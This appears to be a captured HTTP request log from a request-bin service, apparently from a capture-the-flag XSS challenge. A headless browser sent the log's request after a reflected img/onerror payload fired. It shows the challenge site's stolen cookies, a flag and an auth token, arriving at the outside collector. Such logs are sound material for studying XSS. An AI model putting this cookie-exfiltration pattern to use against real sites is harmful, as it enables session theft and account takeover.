 GET /1561312937795-3777385130524 2019-06-23T18:18:02.011Z [Req '1561313882011-6086247107014' : 104.155.55.51]
Headers
x-real-ip: 104.155.55.51
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/77.0.3827.0 Safari/537.36
sec-fetch-mode: navigate
accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
sec-fetch-site: cross-site
referer: https://cwo-xss.web.ctfcompetition.com
/exploit?reflect=%3Cimg%20src=x%20onerror=%22&
accept-encoding: gzip, deflate, br
Query
cookie:
flag=CTF{3mbr4c3_the_c00k1e_w0r1d_ord3r};
auth=TUtb9PPA9cYkfcVQWYzxy4XbtyL3VNKz
Body